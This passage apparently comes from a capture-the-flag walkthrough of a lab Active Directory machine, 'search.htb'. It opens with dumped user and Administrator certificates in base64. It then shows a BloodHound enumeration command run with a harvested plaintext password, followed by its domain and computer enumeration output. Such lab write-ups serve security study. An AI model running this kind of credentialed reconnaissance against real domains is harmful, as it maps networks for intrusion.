AgEOMBMGA1UdJQQMMAoGCCsGAQUFBwMCMA4GA1UdDwEB/wQEAwIFoDAbBgkrBgEEAYI3FQoEDjAMMAoGCCsGAQUFBwMCMEQGCSqGSIb3DQEJDwQ3MDUwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDAHBgUrDgMCBzAKBggqhkiG9w0DBzAdBgNVHQ4EFgQUDZLieQj606CVo
nkzz3mlkfHE4e0wHwYDVR0jBBgwFoAUapGteyhvtUimWzjOvGKqX+dX7FAwgdAGA1UdHwSByDCBxTCBwqCBv6CBvIaBuWxkYXA6Ly8vQ049c2VhcmNoLVJFU0VBUkNILUNBLENOPVJlc2VhcmNoLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj
1Db25maWd1cmF0aW9uLERDPXNlYXJjaCxEQz1odGI/Y2VydGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlvblBvaW50MIHDBggrBgEFBQcBAQSBtjCBszCBsAYIKwYBBQUHMAKGgaNsZGFwOi8vL0NOPXNlYXJjaC1SRVNFQVJDSC1DQSx
DTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZWFyY2gsREM9aHRiP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MDEGA1UdEQQqMCigJgYKKwYBBAGCNxQCA6AY
DBZTaWVycmEuRnJ5ZUBzZWFyY2guaHRiMA0GCSqGSIb3DQEBCwUAA4IBAQBICGUNTr7tygnpe3wbCyIoaF7sXnasnsBNFqURfsxWlHmqgvWRL5DhvEzE7p9iFVEA14ChBZD4LyXFFPRXEeW9oSXGFf94XpI/lokr2+xlmQndIPgZwFagQicFaJ6pcruo89EiOTemvdDVv8xhm0Lwa51Xv
pIiHQo2glvfM4U/jqhl8FJMKBmdrQD150Ssyd2OfU7+e8GhBlMaA6DrqFaySm9AejuAdpu1myB2lYXb7tGeTb3o/nBIqu7lyPx/ljuc/nAVXHmGungVaZCrcrjtrfaXuek8dYe+lDSlCYqYcDcke8IDpaGY5kks4LzUqwRs7YUlQNNih62kvwlyYIEJ
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Not Before: Aug 10 20:17:22 2020 GMT
Not After : Aug 10 20:27:22 2022 GMT
Subject: DC = htb, DC = search, OU = Sites, OU = Birmingham, OU = Users, CN = Sierra Frye
MIIGJjCCBQ6gAwIBAgITVAAAAA8NckVeHK7T8QAAAAAADzANBgkqhkiG9w0BAQsFADBKMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VhcmNoMRswGQYDVQQDExJzZWFyY2gtUkVTRUFSQ0gtQ0EwHhcNMjAwODEwMjAxNzIyWhcNMjIwODEwMjAyNzIyWjB4M
RMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VhcmNoMQ4wDAYDVQQLEwVTaXRlczETMBEGA1UECxMKQmlybWluZ2hhbTEOMAwGA1UECxMFVXNlcnMxFDASBgNVBAMTC1NpZXJyYSBGcnllMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAr9lUyK0CX1
ymYM2hiJslW1FeAaMFLaD884usyCw5Xq+aBzrKm3YOn1yICfj1hYuKv54hw3ya48OFledukthwxm6c3OzxCTgnUsHMVJGxIlgHYdWZeh8gpL3B2DN4B4G8TOjhpWjk+BTJk2docDgIASmCTqGrMD3jCB+XeVnjfkxbLk7U/ofIIDQthNWDYrTcE2ZSG0dwaWH0dJTw4cGslMZILzr2J4P
IdLRV/nJ8baoIkjQtOkCLaS0XV7ygKZgKSXH4+5gukYzRtqB4AByat2SZYWsD4qrloP6nUf8BsHxOGPboC9p6R6W6ixh4Durm8i9R9KvDyDE+Me86LR7D3QIDAQABo4IC1TCCAtEwOwYJKwYBBAGCNxUHBC4wLAYkKwYBBAGCNxUIiqtJhPy8daWfG4eDzFyFkswxgWm881SGjP4oAgFkAgEOMBMGA1UdJQQMMAoGCCsGAQUFBwMCMA4GA1UdDwEB/wQEAwIFoDAbBgkrBgEEAYI3FQoEDjAMMAoGCCsGAQUFBwMCMEQGCSqGSIb3DQEJDwQ3MDUwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3DQMEAgIAgDAHBgUrDgMCBzAKBggqhkiG9w0DBzAdBgNVHQ4EFgQUUcfU03MrOTDfz6XgWccNB62wOG4wHwYDVR0jBBgwFoAUapGteyhvtUimWzjOvGKqX+dX7FAwgdAGA1UdHwSByDCBxTCBwqCBv6CBvIaBuWxkYXA6Ly8vQ049c2VhcmNoLVJFU0VBUkNILUNBLENOPVJlc2VhcmNoLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNlYXJjaCxEQz1odGI/Y2VydGlmaWNhdGVSZXZvY2F0aW9uTGlzdD9iYXNlP29iamVjdENsYXNzPWNSTERpc3RyaWJ1dGlvblBvaW50MIHDBggrBgEFBQcBAQSBtjCBszCBsAYIKwYBBQUHMAKGgaNsZGFwOi8vL0NOPXNlYXJjaC1SRVNFQVJDSC1DQSxDTj1BSUEsQ049UHVibGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlvbixEQz1zZWFyY2gsREM9aHRiP2NBQ2VydGlmaWNhdGU/YmFzZT9vYmplY3RDbGFzcz1jZXJ0aWZpY2F0aW9uQXV0aG9yaXR5MDEGA1UdEQQqMCigJgYKKwYBBAGCNxQCA6AYDBZTaWVycmEuRnJ5ZUBzZWFyY2guaHRiMA0GCSqGSIb3DQEBCwUAA4IBAQCkWkHRJQQLDE286n/63lSE/jXp+qxOmrzW7UbMJHTBF14y9lBjjXKwUJzQCLM8zWy0CRMSO/PAaha6C11DSdiFr3BkhSHZTElRveNk5TciUm+3Er+qq32UPPFKVi0mDly/i1r4JTvq2NGzvevt8Cqup87Z934XAZiP8yNioDA7FMDFZuQ2PG99oAt9u39YZ+iV2GpJVwRARai1QdSmn33KiPBcTLjeRG+6C0lwSq7v2q/qeipDPLGeo9t/kHxBnIpejCa0H6uzH7w/ubPvoL4NRUcWXsKd0wHN2RsmRiTSqjZ7ncMfkKPDFcCjtvJw0X7tuGEljwC8G3uYsWjP+Q63
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Not Before: Aug 10 20:11:41 2020 GMT
Not After : Aug 10 20:21:41 2022 GMT
Subject: DC = htb, DC = search, OU = Sites, OU = Birmingham, OU = Users, CN = Sierra Frye
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
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Not Before: Aug 10 20:05:56 2020 GMT
Not After : Aug 10 20:15:56 2022 GMT
Subject: DC = htb, DC = search, OU = Sites, OU = Birmingham, OU = Users, CN = Sierra Frye
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
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Not Before: Apr 7 13:33:26 2020 GMT
Not After : Apr 7 13:33:26 2021 GMT
Subject: DC = htb, DC = search, OU = Sites, OU = Birmingham, OU = Users, CN = Sierra Frye
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
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Not Before: Apr 7 11:23:09 2020 GMT
Not After : Apr 7 11:23:09 2021 GMT
Subject: DC = htb, DC = search, CN = Users, CN = Administrator
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
Issuer: DC = htb, DC = search, CN = search-RESEARCH-CA
Not Before: Apr 7 11:17:10 2020 GMT
Not After : Apr 7 11:17:10 2021 GMT
Subject: DC = htb, DC = search, CN = Users, CN = Administrator
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Users Sierra Frye and Administrator use certificates.
BloodHound
Blood Hound .
> python3 -m bloodhound -c All -u 'Hope.Sharp@search.htb' -p 'IsolationIsKey?' -d search.htb -dc search.htb -gc search.htb -ns 10.10.11.129
INFO: Found AD domain: search.htb
INFO: Connecting to LDAP server: search.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 113 computers
INFO: Connecting to LDAP server: search.htb
INFO: Found 106 users
INFO: Found 63 groups
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Windows-100.search.htb
INFO: Querying computer: Windows-99.search.htb
INFO: Querying computer: Windows-98.search.htb
INFO: Querying computer: Windows-97.search.htb
INFO: Querying computer: Windows-96.search.htb
INFO: Querying computer: Windows-95.search.htb
INFO: Querying computer: Windows-94.search.htb
INFO: Querying computer: Windows-93.search.htb
INFO: Querying computer: Windows-92.search.htb
INFO: Querying computer: Windows-91.search.htb
WARNING: Could not resolve: Windows-96.search.htb: The DNS query name does not exist: Windows-96.search.htb.
WARNING: Could not resolve: Windows-100.search.htb: The DNS query name does not exist: Windows-100.search.htb.
WARNING: Could not resolve: Windows-98.search.htb: The DNS query name does not exist: Windows-98.search.htb.
WARNING: Could not resolve: Windows-95.search.htb: The DNS query name does not exist: Windows-95.search.htb.
WARNING: Could not resolve: Windows-92.search.htb: The DNS query name does not exist: Windows-92.search.htb.
WARNING: Could not resolve: Windows-94.search.htb: The DNS query name does not exist: Windows-94.search.htb.
WARNING: Could not resolve: Windows-99.search.htb: The DNS query name does not exist: Windows-99.search.htb.
WARNING: Could not resolve: Windows-93.search.htb: The DNS query name does not exist: Windows-93.search.htb.
INFO: Querying computer: Windows-90.search.htb
[...]
INFO: Querying computer: Windows-08.search.htb
INFO: Querying computer: Windows-07.search.htb
INFO: Querying computer: Windows-06.search.htb
INFO: Querying computer: Windows-05.search.htb
INFO: Querying computer: Windows-04.search.htb
INFO: Querying computer: Windows-03.search.htb
INFO: Querying computer: Windows-02.search.htb
INFO: Querying computer: Windows-01.search.htb
INFO: Querying computer: covid.search.htb
INFO: Querying computer: Covid.search.htb
WARNING: Could not resolve: Windows-07.search.htb: The DNS query name does not exist: Windows-07.search.htb.
